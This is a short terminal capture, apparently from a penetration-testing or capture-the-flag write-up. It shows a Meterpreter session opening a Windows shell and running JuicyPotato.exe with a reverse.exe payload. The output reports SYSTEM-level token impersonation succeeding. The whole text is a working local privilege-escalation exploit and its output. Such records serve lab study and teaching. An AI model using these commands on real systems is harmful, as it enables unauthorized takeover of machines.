 meterpreter > shell
Process 2688 created.
Channel 10 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\users\public\x>JuicyPotato.exe -t t -p reverse.exe -l 5831
JuicyPotato.exe -t t -p reverse.exe -l 5831
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 5831
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK